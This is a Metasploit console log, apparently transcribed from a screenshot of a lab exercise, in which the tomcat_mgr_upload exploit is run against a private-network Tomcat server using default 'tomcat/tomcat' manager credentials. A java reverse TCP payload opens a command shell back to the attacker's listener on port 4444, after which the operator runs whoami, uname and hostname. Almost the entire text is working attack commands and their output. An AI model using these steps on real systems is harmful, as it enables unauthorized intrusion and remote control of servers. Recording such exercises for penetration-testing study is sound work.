 msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.17.140
RHOSTS => 192.168.17.140
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set payload java/shell/reverse_t
cp
payload => java/shell/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.17.139:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying rLniCoQzQuntTyC95Axq...
[*] Executing rLniCoQzQuntTyC95Axq...
[*] Undeploying rLniCoQzQuntTyC95Axq ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (2952 bytes) to 192.168.17.140
whoa[*] Command shell session 1 opened (192.168.17.139:4444 -> 192.168.17.140
:46976) at 2023-03-15 23:31:13 -0400
whoami
/bin/sh: line 3: whwhoami: command not found
whoami
tomcat55
uname -a
Linux B20AT153-Si-meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i
686 GNU/Linux
hostname
B20AT153-Si-meta